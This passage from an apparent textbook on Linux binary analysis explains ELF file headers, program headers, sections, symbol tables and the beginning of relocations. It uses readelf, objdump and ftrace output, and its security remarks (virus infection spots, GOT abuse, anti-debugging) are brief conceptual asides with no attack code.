This environment variable tells the program loader to display the program's auxiliary vector during runtime. The auxiliary vector is information that is placed on the program's stack (by the kernel's ELF loading routine), with information that is passed to the dynamic linker with certain information about the program. We will examine this much more closely in Chapter 3, Linux Process Tracing, but the information might be useful for reversing and debugging. If, for instance, you want to get the memory address of the VDSO page in the process image (which can also be obtained from the maps file, as shown earlier) you have to look for AT_SYSINFO.
Here is an example of the auxiliary vector with LD_SHOW_AUXV:
$ LD_SHOW_AUXV=1 whoami
AT_SYSINFO: 0xb7779414
AT_SYSINFO_EHDR: 0xb7779000
AT_HWCAP: fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR:  0x8048034
AT_PHENT: 32
AT_PHNUM: 9
AT_BASE:  0xb777a000
AT_FLAGS: 0x0
AT_ENTRY: 0x8048eb8
AT_UID:  1000
AT_EUID: 1000
AT_GID:  1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0xbfb4ca2b
AT_EXECFN: /usr/bin/whoami
AT_PLATFORM: i686
elfmaster
The auxiliary vector will be covered in more depth in Chapter 2, The ELF Binary Format.
Linker scripts are a point of interest to us because they are interpreted by the linker and help shape a program's layout with regard to sections, memory, and symbols. The default linker script can be viewed with ld -verbose.
The ld linker program has a complete language that it interprets when it is taking input files (such as relocatable object files, shared libraries, and header files), and it uses this language to determine how the output file, such as an executable program, will be organized. For instance, if the output is an ELF executable, the linker script will help determine what the layout will be and what sections will exist in which segments. Here is another instance: the .bss section is always at the end of the data segment; this is determined by the linker script. You might be wondering how this is interesting to us. Well! For one, it is important to have some insights into the linking process during compile time. The gcc relies on the linker and other programs to perform this task, and in some instances, it is important to be able to have control over the layout of the executable file. The ld command language is quite an in-depth language and is beyond the scope of this book, but it is worth checking out. And while reverse engineering executables, remember that common segment addresses may sometimes be modified, and so can other portions of the layout. This indicates that a custom linker script is involved. A linker script can be specified with gcc using the -T flag. We will look at a specific example of using a linker script in Chapter 5, Linux Binary Protection.
We just touched upon some fundamental aspects of the Linux environment and the tools that will be used most commonly in the demonstrations from each chapter. Binary analysis is largely about knowing the tools and resources that are available for you and how they all fit together. We only briefly covered the tools, but we will get an opportunity to emphasize the capabilities of each one as we explore the vast world of Linux binary hacking in the following chapters. In the next chapter, we will delve into the internals of the ELF binary format and cover many interesting topics, such as dynamic linking, relocations, symbols, sections, and more.
In order to reverse-engineer Linux binaries, you must understand the binary format itself. ELF has become the standard binary format for Unix and Unix-flavor OSes. In Linux, BSD variants, and other OSes, the ELF format is used for executables, shared libraries, object files, coredump files, and even the kernel boot image. This makes ELF very important to learn for those who want to better understand reverse engineering, binary hacking, and program execution. Binary formats such as ELF are not generally a quick study, and to learn ELF requires some degree of application of the different components that you learn as you go. Real, hands-on experience is necessary to achieve proficiency. The ELF format is complicated and dry, but can be learned with some enjoyment when applying your developing knowledge of it in reverse engineering and programming tasks. ELF is really quite an incredible composition of computer science at work, with program loading, dynamic linking, symbol table lookups, and many other tightly orchestrated components.
I believe that this chapter is perhaps the most important in this entire book because it will give the reader a much greater insight into topics pertaining to how a program is actually mapped out on disk and loaded into memory. The inner workings of program execution are complicated, and understanding it is valuable knowledge to the aspiring binary hacker, reverse engineer, or low-level programmer. In Linux, program execution implies the ELF binary format.
My approach to learning ELF is through investigation of the ELF specifications as any Linux reverse engineer should, and then applying each aspect of what we learn in a creative way. Throughout this book, you will visit many facets of ELF and see how knowledge of it is pertinent to viruses, process-memory forensics, binary protection, rootkits, and more.
In this chapter, you will cover the following ELF topics:
An ELF file may be marked as one of the following types:
ET_NONE: This is an unknown type. It indicates that the file type is unknown, or has not yet been defined.ET_REL: This is a relocatable file. ELF type relocatable means that the file is marked as a relocatable piece of code or sometimes called an object file. Relocatable object files are generally pieces of Position independent code (PIC) that have not yet been linked into an executable. You will often see .o files in a compiled code base. These are the files that hold code and data suitable for creating an executable file.ET_EXEC: This is an executable file. ELF type executable means that the file is marked as an executable file. These types of files are also called programs and are the entry point of how a process begins running.ET_DYN: This is a shared object. ELF type dynamic means that the file is marked as a dynamically linkable object file, also known as shared libraries. These shared libraries are loaded and linked into a program's process image at runtime.ET_CORE: This is an ELF type core that marks a core file. A core file is a dump of a full process image during the time of a program crash or when the process has delivered an SIGSEGV signal (segmentation violation). GDB can read these files and aid in debugging to determine what caused the program to crash.If we look at an ELF file with the command readelf -h, we can view the initial ELF file header. The ELF file header starts at the 0 offset of an ELF file and serves as a map to the rest of the file. Primarily, this header marks the ELF type, the architecture, and the entry point address where execution is to begin, and provides offsets to the other types of ELF headers (section headers and program headers), which will be explained in depth later. More of the file header will be understood once we explain the meaning of section headers and program headers. Looking at the ELF(5) man page in Linux shows us the ELF header structure:
#define EI_NIDENT 16
           typedef struct {
               unsigned char e_ident[EI_NIDENT];
               uint16_t      e_type;
               uint16_t      e_machine;
               uint32_t      e_version;
               ElfN_Addr     e_entry;
               ElfN_Off      e_phoff;
               ElfN_Off      e_shoff;
               uint32_t      e_flags;
               uint16_t      e_ehsize;
               uint16_t      e_phentsize;
               uint16_t      e_phnum;
               uint16_t      e_shentsize;
               uint16_t      e_shnum;
               uint16_t      e_shstrndx;
           } ElfN_Ehdr;
Later in this chapter, we will see how to utilize the fields in this structure to map out an ELF file with a simple C program. First, we will continue looking at the other types of ELF headers that exist.
ELF program headers are what describe segments within a binary and are necessary for program loading. Segments are understood by the kernel during load time and describe the memory layout of an executable on disk and how it should translate to memory. The program header table can be accessed by referencing the offset found in the initial ELF header member called e_phoff (program header table offset), as shown in the ElfN_Ehdr structure in display 1.7.
There are five common program header types that we will discuss here. Program headers describe the segments of an executable file (shared libraries included) and what type of segment it is (that is, what type of data or code it is reserved for). First, let's take a look at the Elf32_Phdr structure that makes up a program header entry in the program header table of a 32-bit ELF executable.
Here's the Elf32_Phdr struct:
typedef struct {
    uint32_t   p_type;   (segment type)
    Elf32_Off  p_offset; (segment offset)
    Elf32_Addr p_vaddr;   (segment virtual address)
    Elf32_Addr p_paddr;    (segment physical address)
    uint32_t   p_filesz;   (size of segment in the file)
    uint32_t   p_memsz; (size of segment in memory)
    uint32_t   p_flags; (segment flags, I.E execute|read|read)
    uint32_t   p_align;  (segment alignment in memory)
} Elf32_Phdr;An executable will always have at least one PT_LOAD type segment. This type of program header is describing a loadable segment, which means that the segment is going to be loaded or mapped into memory.
For instance, an ELF executable with dynamic linking will generally contain the following two loadable segments (of type PT_LOAD):
The preceding two segments are going to be mapped into memory and aligned in memory by the value stored in p_align. I recommend reading the ELF man pages in Linux to understand all of the members in a Phdr structure as they describe the layout of both the segments in the file as well as in memory.
Program headers are primarily there to describe the layout of a program for when it is executing and in memory. We will be utilizing Phdrs later in this chapter to demonstrate what they are and how to use them in reverse engineering software.
The text segment (also known as the code segment) will generally have segment permissions set as PF_X | PF_R (READ+EXECUTE).
The data segment will generally have segment permissions set to PF_W | PF_R (READ+WRITE).
A file infected with a polymorphic virus might have changed these permissions in some way such as modifying the text segment to be writable by adding the PF_W flag into the program header's segment flags (p_flags).
The dynamic segment is specific to executables that are dynamically linked and contains information necessary for the dynamic linker. This segment contains tagged values and pointers, including but not limited to the following:
Following is a complete list of the tag names:
|
Tag name |
Description |
|---|---|
|
|
Address of symbol hash table |
|
|
Address of string table |
|
| |
|
|
Address of Rela relocs table |
|
|
Size in bytes of Rela table |
|
|
Size in bytes of a Rela table entry |
|
|
Size in bytes of string table |
|
|
Size in bytes of string table |
|
|
Size in bytes of string table |
|
|
Size in bytes of a symbol table entry |
|
|
Address of the initialization function |
|
|
Address of the termination function |
|
|
String table offset to name of shared object |
|
|
String table offset to library search path |
|
|
Alert linker to search this shared object before the executable for symbols |
|
|
Address of Rel relocs table |
|
|
Size in bytes of Rel table |
|
|
Size in bytes of a Rel table entry |
|
|
Type of reloc the PLT refers (Rela or Rel) |
|
|
Undefined use for debugging |
|
|
Absence of this indicates that no relocs should apply to a nonwritable segment |
|
|
Address of reloc entries solely for the PLT |
|
|
Instructs the dynamic linker to process all relocs before transferring control to the executable |
|
|
String table offset to library search path |
The dynamic segment contains a series of structures that hold relevant dynamic linking information. The d_tag member controls the interpretation of d_un.
The 32-bit ELF dynamic struct:
typedef struct {
Elf32_Sword    d_tag;
    union {
Elf32_Word d_val;
Elf32_Addr d_ptr;
    } d_un;
} Elf32_Dyn;
extern Elf32_Dyn _DYNAMIC[];
We will explore more about dynamic linking later in this chapter.
A segment of type PT_NOTE may contain auxiliary information that is pertinent to a specific vendor or system. Following is a definition of PT_NOTE from the formal ELF specification:
Sometimes a vendor or system builder needs to mark an object file with special information that other programs will check for conformance, compatibility, and so on. Sections of type SHT_NOTE and program header elements of type PT_NOTE can be used for this purpose. The note information in sections and program header elements holds any number of entries, each of which is an array of 4-byte words in the format of the target processor. Labels appear below to help explain note information organization, but they are not part of the specification.
A point of interest: because of the fact that this segment is only used for OS specification information, and is actually not necessary for an executable to run (since the system will just assume the executable is native either way), this segment becomes an interesting place for virus infection, although not necessarily the most practical way to go about it due to size constraints. Some information on NOTE segment infections can be found at http://vxheavens.com/lib/vhe06.html.
This small segment contains only the location and size to a null terminated string describing where the program interpreter is; for instance, /lib/linux-ld.so.2 is generally the location of the dynamic linker, which is also the program interpreter.
This segment contains the location and size of the program header table itself. The Phdr table contains all of the Phdr's describing the segments of the file (and in the memory image).
Consult the ELF(5) man pages or the ELF specification paper to see all possible Phdr types. We have covered the most commonly seen ones that are vital to program execution or that we will be seeing most commonly in our reverse engineering endeavors.
We can use the readelf -l <filename> command to view a file's Phdr table:
Elf file type is EXEC (Executable file)
Entry point 0x8049a30
There are 9 program headers, starting at offset 52
Program Headers:
  Type          Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  PHDR          0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4
  INTERP        0x000154 0x08048154 0x08048154 0x00013 0x00013 R   0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD          0x000000 0x08048000 0x08048000 0x1622c 0x1622c R E 0x1000
  LOAD          0x016ef8 0x0805fef8 0x0805fef8 0x003c8 0x00fe8 RW  0x1000
  DYNAMIC       0x016f0c 0x0805ff0c 0x0805ff0c 0x000e0 0x000e0 RW  0x4
  NOTE          0x000168 0x08048168 0x08048168 0x00044 0x00044 R   0x4
  GNU_EH_FRAME  0x016104 0x0805e104 0x0805e104 0x0002c 0x0002c R   0x4
  GNU_STACK     0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x4
  GNU_RELRO     0x016ef8 0x0805fef8 0x0805fef8 0x00108 0x00108 R   0x1
We can see the entry point of the executable as well as some of the different segment types we just finished discussing. Notice the offsets to the right of the permission flags and alignment flags of the two first PT_LOAD segments.
The text segment is READ+EXECUTE and the data segment is READ+WRITE, and both segments have an alignment of 0x1000 or 4,096 which is a page size on a 32-bit executable, and this is for alignment during program loading.
Now that we've looked at what program headers are, it is time to look at section headers. I really want to point out here the distinction between the two; I often hear people calling sections, segments, and vice versa. A section is not a segment. Segments are necessary for program execution, and within each segment, there is either code or data divided up into sections. A section header table exists to reference the location and size of these sections and is primarily for linking and debugging purposes. Section headers are not necessary for program execution, and a program will execute just fine without having a section header table. This is because the section header table doesn't describe the program memory layout. That is the responsibility of the program header table. The section headers are really just complimentary to the program headers. The readelf –l command will show which sections are mapped to which segments, which helps to visualize the relationship between sections and segments.
If the section headers are stripped (missing from the binary), that doesn't mean that the sections are not there; it just means that they can't be referenced by section headers and less information is available for debuggers and disassembler programs.
Each section contains either code or data of some type. The data could range from program data, such as global variables, or dynamic linking information that is necessary for the linker. Now, as mentioned previously, every ELF object has sections, but not all ELF objects have section headers, primarily when someone has deliberately removed the section header table, which is not the default.
Usually, this is because the executable has been tampered with (for example, the section headers have been stripped so that debugging is harder). All of GNU's binutils such as objcopy, objdump, and other tools such as gdb rely on the section headers to locate symbol information that is stored in the sections specific to containing symbol data. Without section headers, tools such as gdb and objdump are nearly useless.
Section headers are convenient to have for granular inspection over what parts or sections of an ELF object we are viewing. In fact, section headers make reverse engineering a lot easier since they provide us with the ability to use certain tools that require them. For instance, if the section header table is stripped, then we can't access a section such as .dynsym, which contains imported/exported symbols describing function names and offsets/addresses.
Even if a section header table has been stripped from an executable, a moderate reverse engineer can actually reconstruct a section header table (and even part of a symbol table) by getting information from certain program headers since these will always exist in a program or shared library. We discussed the dynamic segment earlier and the different DT_TAG that contain information about the symbol table and relocation entries. We can use this to reconstruct other parts of the executable as shown in Chapter 8, ECFS – Extended Core File Snapshot Technology.
The following is what a 32-bit ELF section header looks like:
typedef struct {
uint32_t   sh_name; // offset into shdr string table for shdr name
    uint32_t   sh_type; // shdr type I.E SHT_PROGBITS
    uint32_t   sh_flags; // shdr flags I.E SHT_WRITE|SHT_ALLOC
    Elf32_Addr sh_addr;  // address of where section begins
    Elf32_Off  sh_offset; // offset of shdr from beginning of file
    uint32_t   sh_size;   // size that section takes up on disk
    uint32_t   sh_link;   // points to another section
    uint32_t   sh_info;   // interpretation depends on section type
uint32_t   sh_addralign; // alignment for address of section
uint32_t   sh_entsize;  // size of each certain entries that may be in section
} Elf32_Shdr;
Let's take a look at some of the most important sections and section types, once again allowing room to study the ELF(5) man pages and the official ELF specification for more detailed information about the sections.
The .text section is a code section that contains program code instructions. In an executable program where there are also Phdr's, this section would be within the range of the text segment. Because it contains program code, it is of section type SHT_PROGBITS.
The rodata section contains read-only data such as strings from a line of C code, such as the following command are stored in this section:
printf("Hello World!\n");This section is read-only and therefore must exist in a read-only segment of an executable. So you will find .rodata within the range of the text segment (not the data segment). Because this section is read-only, it is of type SHT_PROGBITS.
The procedure linkage table (PLT) will be discussed in depth later in this chapter, but it contains code necessary for the dynamic linker to call functions that are imported from shared libraries. It resides in the text segment and contains code, so it is marked as type SHT_PROGBITS.
The data section, not to be confused with the data segment, will exist within the data segment and contain data such as initialized global variables. It contains program variable data, so it is marked SHT_PROGBITS.
The bss section contains uninitialized global data as part of the data segment and therefore takes up no space on disk other than 4 bytes, which represents the section itself. The data is initialized to zero at program load time and the data can be assigned values during program execution. The bss section is marked SHT_NOBITS since it contains no actual data.
The Global offset table (GOT) section contains the global offset table. This works together with the PLT to provide access to imported shared library functions and is modified by the dynamic linker at runtime. This section in particular is often abused by attackers who gain a pointer-sized write primitive in heap or .bss exploits. We will discuss this in the ELF Dynamic Linking section of this chapter. This section has to do with program execution and therefore is marked SHT_PROGBITS.
The dynsym section contains dynamic symbol information imported from shared libraries. It is contained within the text segment and is marked as type SHT_DYNSYM.
The dynstr section contains the string table for dynamic symbols that has the name of each symbol in a series of null terminated strings.
Relocation sections contain information about how parts of an ELF object or process image need to be fixed up or modified at linking or runtime. We will discuss more about relocations in the ELF Relocations section of this chapter. Relocation sections are marked as type SHT_REL since they contain relocation data.
The hash section, sometimes called .gnu.hash, contains a hash table for symbol lookup. The following hash algorithm is used for symbol name lookups in Linux ELF:
uint32_t
dl_new_hash (const char *s)
{
        uint32_t h = 5381;

        for (unsigned char c = *s; c != '\0'; c = *++s)
                h = h * 33 + c;

        return h;
}The symtab section contains symbol information of type ElfN_Sym, which we will analyze more closely in the ELF symbols and relocations section of this chapter. The symtab section is marked as type SHT_SYMTAB as it contains symbol information.
The .strtab section contains the symbol string table that is referenced by the st_name entries within the ElfN_Sym structs of .symtab and is marked as type SHT_STRTAB since it contains a string table.
The shstrtab section contains the section header string table that is a set of null terminated strings containing the names of each section, such as .text, .data, and so on. This section is pointed to by the ELF file header entry called e_shstrndx that holds the offset of .shstrtab. This section is marked SHT_STRTAB since it contains a string table.
The .ctors (constructors) and .dtors (destructors) sections contain function pointers to initialization and finalization code that is to be executed before and after the actual main() body of program code.
The __constructor__ function attribute is sometimes used by hackers and virus writers to implement a function that performs an anti-debugging trick such as calling PTRACE_TRACEME so that the process traces itself and no debuggers can attach to it. This way the anti-debugging code gets executed before the program enters into main().
There are many other section names and types, but we have covered most of the primary ones found in a dynamically linked executable. One can now visualize how an executable is laid out with both phdrs and shdrs.
The text segments will be as follows:
[.text]: This is the program code[.rodata]: This is read-only data[.hash]: This is the symbol hash table[.dynsym ]: This is the shared object symbol data[.dynstr ]: This is the shared object symbol name[.plt]: This is the procedure linkage table[.rel.got]: This is the G.O.T relocation dataThe data segments will be as follows:
[.data]: These are the globally initialized variables[.dynamic]: These are the dynamic linking structures and objects[.got.plt]: This is the global offset table[.bss]: These are the globally uninitialized variablesLet's take a look at an ET_REL file (object file) section header with the readelf –S command:
ryan@alchemy:~$ gcc -c test.c
ryan@alchemy:~$ readelf -S test.o
The following are 12 section headers, starting at offset 0 x 124:
  [Nr] Name              Type            Addr           Off
       Size              ES              Flg  Lk   Inf   Al
  [ 0]                   NULL            00000000    000000
       000000            00                   0    0     0
  [ 1] .text             PROGBITS        00000000       000034
       000034            00              AX   0    0     4
  [ 2] .rel.text         REL             00000000       0003d0
       000010            08                   10   1     4
  [ 3] .data             PROGBITS        00000000 000068
       000000            00              WA   0    0     4
  [ 4] .bss              NOBITS          00000000       000068
       000000            00              WA   0    0     4
  [ 5] .comment          PROGBITS        00000000       000068
       00002b            01              MS   0    0     1
  [ 6] .note.GNU-stack   PROGBITS        00000000       000093
       000000            00                   0    0     1
  [ 7] .eh_frame         PROGBITS        00000000       000094
       000038            00              A    0    0     4
  [ 8] .rel.eh_frame     REL             00000000       0003e0
       000008            08                   10   7     4
  [ 9] .shstrtab         STRTAB          00000000       0000cc
       000057            00                   0    0     1
  [10] .symtab           SYMTAB          00000000       000304
       0000b0            10                   11   8     4
  [11] .strtab           STRTAB          00000000       0003b4
       00001a            00                   0    0     1
No program headers exist in relocatable objects (ELF files of type ET_REL) because .o files are meant to be linked into an executable, but not meant to be loaded directly into memory; therefore, readelf -l will yield no results on test.o. Linux loadable kernel modules are actually ET_REL objects and are an exception to the rule because they do get loaded directly into kernel memory and relocated on the fly.
We can see that many of the sections we talked about are present, but there are also some that are not. If we compile test.o into an executable, we will see that many new sections have been added, including .got.plt, .plt, .dynsym, and other sections that are related to dynamic linking and runtime relocations:
ryan@alchemy:~$ gcc evil.o -o evil
ryan@alchemy:~$ readelf -S evil
The following are 30 section headers, starting at offset 0 x 1140:
  [Nr] Name              Type            Addr           Off
       Size              ES              Flg  Lk  Inf   Al
  [ 0]                   NULL            00000000       000000
       000000            00                   0   0     0
  [ 1] .interp           PROGBITS        08048154       000154
       000013            00              A    0   0     1
  [ 2] .note.ABI-tag     NOTE            08048168       000168
       000020            00              A    0   0     4
  [ 3] .note.gnu.build-i NOTE            08048188       000188
       000024            00              A    0   0     4
  [ 4] .gnu.hash         GNU_HASH        080481ac       0001ac
       000020            04              A    5   0     4
  [ 5] .dynsym           DYNSYM          080481cc       0001cc
       000060            10              A    6   1     4
  [ 6] .dynstr           STRTAB          0804822c       00022c
       000052            00              A    0   0     1
  [ 7] .gnu.version      VERSYM          0804827e       00027e
       00000c            02              A    5   0     2
  [ 8] .gnu.version_r    VERNEED         0804828c       00028c
       000020            00              A    6   1     4
  [ 9] .rel.dyn          REL             080482ac       0002ac
       000008            08              A    5   0     4
  [10] .rel.plt          REL             080482b4       0002b4
       000020            08              A    5   12    4
  [11] .init             PROGBITS        080482d4       0002d4
       00002e            00              AX   0   0     4
  [12] .plt              PROGBITS        08048310       000310
       000050            04              AX   0   0     16
  [13] .text             PROGBITS        08048360       000360
       00019c            00              AX   0   0     16
  [14] .fini             PROGBITS        080484fc       0004fc
       00001a            00              AX   0   0     4
  [15] .rodata           PROGBITS        08048518       000518
       000008            00              A    0   0     4
  [16] .eh_frame_hdr     PROGBITS        08048520       000520
       000034            00              A    0   0     4
  [17] .eh_frame         PROGBITS        08048554       000554
       0000c4            00              A    0   0     4
  [18] .ctors            PROGBITS        08049f14       000f14
       000008            00              WA   0   0     4
  [19] .dtors            PROGBITS        08049f1c       000f1c
       000008            00              WA   0   0     4
  [20] .jcr              PROGBITS        08049f24       000f24
       000004            00              WA   0   0     4
  [21] .dynamic          DYNAMIC         08049f28       000f28
       0000c8            08              WA   6   0     4
  [22] .got              PROGBITS        08049ff0       000ff0
       000004            04              WA   0   0     4
  [23] .got.plt          PROGBITS        08049ff4       000ff4
       00001c            04              WA   0   0     4
  [24] .data             PROGBITS        0804a010       001010
       000008            00              WA   0   0     4
  [25] .bss              NOBITS          0804a018       001018
       000008            00              WA   0   0     4
  [26] .comment          PROGBITS        00000000       001018
       00002a            01              MS   0   0     1
  [27] .shstrtab         STRTAB          00000000       001042
       0000fc            00                   0   0     1
  [28] .symtab           SYMTAB          00000000       0015f0
       000420            10                   29  45    4
  [29] .strtab           STRTAB          00000000       001a10
       00020d            00                   0   0
As observed, a number of sections have been added, most notably the ones related to dynamic linking and constructors. I strongly suggest that the reader follows the exercise of deducing which sections have been changed or added and what purpose the added sections serve. Consult the ELF(5) man pages or the ELF specifications.
Symbols are a symbolic reference to some type of data or code such as a global variable or function. For instance, the printf() function is going to have a symbol entry that points to it in the dynamic symbol table .dynsym. In most shared libraries and dynamically linked executables, there exist two symbol tables. In the readelf -S output shown previously, you can see two sections: .dynsym and .symtab.
The .dynsym contains global symbols that reference symbols from an external source, such as libc functions like printf, whereas the symbols contained in .symtab will contain all of the symbols in .dynsym, as well as the local symbols for the executable, such as global variables, or local functions that you have defined in your code. So .symtab contains all of the symbols, whereas .dynsym contains just the dynamic/global symbols.
So the question is: Why have two symbol tables if .symtab already contains everything that's in .dynsym? If you check out the readelf -S output of an executable, you will see that some sections are marked A (ALLOC) or WA (WRITE/ALLOC) or AX (ALLOC/EXEC). If you look at .dynsym, you will see that it is marked ALLOC, whereas .symtab has no flags.
ALLOC means that the section will be allocated at runtime and loaded into memory, and .symtab is not loaded into memory because it is not necessary for runtime. The .dynsym contains symbols that can only be resolved at runtime, and therefore they are the only symbols needed at runtime by the dynamic linker. So, while the .dynsym symbol table is necessary for the execution of dynamically linked executables, the .symtab symbol table exists only for debugging and linking purposes and is often stripped (removed) from production binaries to save space.
Let's take a look at what an ELF symbol entry looks like for 64-bit ELF files:
typedef struct {
uint32_t      st_name;
    unsigned char st_info;
    unsigned char st_other;
    uint16_t      st_shndx;
    Elf64_Addr    st_value;
    Uint64_t      st_size;
} Elf64_Sym;
Symbol entries are contained within the .symtab and .dynsym sections, which is why the sh_entsize (section header entry size) for those sections are equivalent to sizeof(ElfN_Sym).
The st_name contains an offset into the symbol table's string table (located in either .dynstr or .strtab), where the name of the symbol is located, such as printf.
The st_size contains the size of the symbol, such as the size of a global function ptr, which would be 4 bytes on a 32-bit system.
Every symbol table entry is defined in relation to some section. This member holds the relevant section header table index.
The st_info specifies the symbol type and binding attributes. For a complete list of these types and attributes, consult the ELF(5) man page. The symbol types start with STT whereas the symbol bindings start with STB. As an example, a few common ones are as explained in the next sections.
We've got the following symbol types:
STT_NOTYPE: The symbols type is undefinedSTT_FUNC: The symbol is associated with a function or other executable codeSTT_OBJECT: The symbol is associated with a data objectWe've got the following symbol bindings:
STB_LOCAL: Local symbols are not visible outside the object file containing their definition, such as a function declared static.STB_GLOBAL: Global symbols are visible to all object files being combined. One file's definition of a global symbol will satisfy another file's undefined reference to the same symbol.STB_WEAK: Similar to global binding, but with less precedence, meaning that the binding is weak and may be overridden by another symbol (with the same name) that is not marked as STB_WEAK.There are macros for packing and unpacking the binding and type fields:
ELF32_ST_BIND(info) or ELF64_ST_BIND(info) extract a binding from an st_info valueELF32_ST_TYPE(info) or ELF64_ST_TYPE(info) extract a type from an st_info valueELF32_ST_INFO(bind, type) or ELF64_ST_INFO(bind, type) convert a binding and a type into an st_info valueLet's look at the symbol table for the following source code:
static inline void foochu()
{ /* Do nothing */ }

void func1()
{ /* Do nothing */ }

_start()
{
        func1();
        foochu();
}
The following is the command to see the symbol table entries for functions foochu and func1:
ryan@alchemy:~$ readelf -s test | egrep 'foochu|func1'
     7: 080480d8     5 FUNC    LOCAL  DEFAULT    2 foochu
     8: 080480dd     5 FUNC    GLOBAL DEFAULT    2 func1
We can see that the foochu function is a value of 0x80480da, and is a function (STT_FUNC) that has a local symbol binding (STB_LOCAL). If you recall, we talked a little bit about LOCAL bindings, which mean that the symbol cannot be seen outside the object file it is defined it, which is why foochu is local, since we declared it with the static keyword
in our source code.
Symbols make life easier for everyone; they are a part of ELF objects for the purpose of linking, relocation, readable disassembly, and debugging. This brings me to the topic of a useful tool that I coded in 2013, named ftrace. Similar to, and in the same spirit of ltrace and strace, ftrace will trace all of the function calls made within the binary and can also show other branch instructions such as jumps. I originally designed ftrace to help in reversing binaries for which I didn't have the source code while at work. The ftrace is considered to be a dynamic analysis tool. Let's take a look at some of its capabilities. We compile a binary with the following source code:
#include <stdio.h>

int func1(int a, int b, int c)
{
  printf("%d %d %d\n", a, b ,c);
}

int main(void)
{
  func1(1, 2, 3);
}
Now, assuming that we don't have the preceding source code and we want to know the inner workings of the binary that it compiles into, we can run ftrace on it. First let's look at the synopsis:
ftrace [-p <pid>] [-Sstve] <prog>
The usage is as follows:
[-p]: This traces by PID[-t]: This is for the type detection of function args[-s]: This prints string values[-v]: This gives a verbose output[-e]: This gives miscellaneous ELF information (symbols, dependencies)[-S]: This shows function calls with stripped symbols[-C]: This completes the control flow analysisryan@alchemy:~$ ftrace -s test
[+] Function tracing begins here:
PLT_call@0x400420:__libc_start_main()
LOCAL_call@0x4003e0:_init()
(RETURN VALUE) LOCAL_call@0x4003e0: _init() = 0
LOCAL_call@0x40052c:func1(0x1,0x2,0x3) // notice values passed
PLT_call@0x400410:printf("%d %d %d\n") // notice we see string value
1 2 3
(RETURN VALUE) PLT_call@0x400410: printf("%d %d %d\n") = 6
(RETURN VALUE) LOCAL_call@0x40052c: func1(0x1,0x2,0x3) = 6
LOCAL_call@0x400470:deregister_tm_clones()
(RETURN VALUE) LOCAL_call@0x400470: deregister_tm_clones() = 7A clever individual might now be asking: What happens if a binary's symbol table has been stripped? That's right; you can strip a binary of its symbol table; however, a dynamically linked executable will always retain .dynsym but will discard .symtab if it is stripped, so only the imported library symbols will show up.
If a binary is compiled statically (gcc-static) or without libc linking (gcc-nostdlib), and it is then stripped with the strip command, a binary will have no symbol table at all since the dynamic symbol table is no longer imperative. The ftrace behaves differently with the –S flag that tells ftrace to show every function call even if there is no symbol attached to it. When using the –S flag, ftrace will display function names as SUB_<address_of_function>, similar to how IDA pro will show functions that have no symbol table reference.
Let's look at the following very simple source code:
int foo(void) {
}

_start()
{
  foo();
  __asm__("leave");
}
The preceding source code simply calls the foo() function and exits. The reason we are using _start() instead of main() is because we compile it with the following:
gcc -nostdlib test2.c -o test2
The gcc flag -nostdlib directs the linker to omit standard libc linking conventions and to simply compile the code that we have and nothing more. The default entry point is a symbol called _start():
ryan@alchemy:~$ ftrace ./test2
[+] Function tracing begins here:
LOCAL_call@0x400144:foo()
(RETURN VALUE) LOCAL_call@0x400144: foo() = 0
Now let's strip the symbol table and run ftrace on it again:
ryan@alchemy:~$ strip test2
ryan@alchemy:~$ ftrace -S test2
[+] Function tracing begins here:
LOCAL_call@0x400144:sub_400144()
(RETURN VALUE) LOCAL_call@0x400144: sub_400144() = 0
We now notice that foo() function has been replaced by sub_400144(), which shows that the function call is happening at address 0x400144. Now if we look at the binary test2 before we stripped the symbols, we can see that 0x400144 is indeed where foo() is located:
ryan@alchemy:~$ objdump -d test2 test2: file format elf64-x86-64 Disassembly of section .text: 0000000000400144<foo>: 400144: 55 push %rbp 400145: 48 89 e5 mov %rsp,%rbp 400148: 5d pop %rbp 400149: c3 retq 000000000040014a <_start>: 40014a: 55 push %rbp 40014b: 48 89 e5 mov %rsp,%rbp 40014e: e8 f1 ff ff ff callq 400144 <foo> 400153: c9 leaveq 400154: 5d pop %rbp 400155: c3 retq
In fact, to give you a really good idea of how helpful symbols can be to reverse engineers (when we have them), let's take a look at the test2 binary, this time without symbols to demonstrate how it becomes slightly less obvious to read. This is primarily because branch instructions no longer have a symbol name attached to them, so analyzing the control flow becomes more tedious and requires more annotation, which some disassemblers like IDA-pro allow us to do as we go:
$ objdump -d test2 test2: file format elf64-x86-64 Disassembly of section .text: 0000000000400144 <.text>: 400144: 55 push %rbp 400145: 48 89 e5 mov %rsp,%rbp 400148: 5d pop %rbp 400149: c3 retq 40014a: 55 push %rbp 40014b: 48 89 e5 mov %rsp,%rbp 40014e: e8 f1 ff ff ff callq 0x400144 400153: c9 leaveq 400154: 5d pop %rbp 400155: c3 retq
The only thing to give us an idea where a new function starts is by examining the
procedure prologue, which is at the beginning of every function, unless (gcc -fomit-frame-pointer) has been used, in which case it becomes less obvious to identify.
This book assumes that the reader already has some knowledge of assembly language, since teaching x86 asm is not the goal of this book, but notice the preceding emboldened procedure prologue, which helps denote the start of each function. The procedure prologue just sets up the stack frame for each new function that has been called by backing up the base pointer on the stack and setting its value to the stack pointers before the stack pointer is adjusted to make room for local variables. This way variables can be referenced as positive offsets from a fixed address stored in the base pointer register ebp/rbp.
Now that we've gotten a grasp on symbols, the next step is to understand relocations. We will see in the next section how symbols, relocations, and sections are all closely tied together and live at the same level of abstraction within the ELF format.
Relocation is the process of connecting symbolic references with symbolic definitions. Relocatable files must have information that describes how to modify their section contents, thus allowing executable and shared object files to hold the right information for a process's program image. Relocation entries are these data.
The process of relocation relies on symbols and sections, which is why we covered symbols and sections first. In relocations, there are relocation records, which essentially contain information about how to patch the code related to a given symbol. Relocations are literally a mechanism for binary patching and even hot-patching in memory when the dynamic linker is involved. The linker program: /bin/ld that is used to create executable files, and shared libraries must have some type of metadata that describes how to patch certain instructions. This metadata is stored as what we call relocation records. I will further explain relocations by using an example.
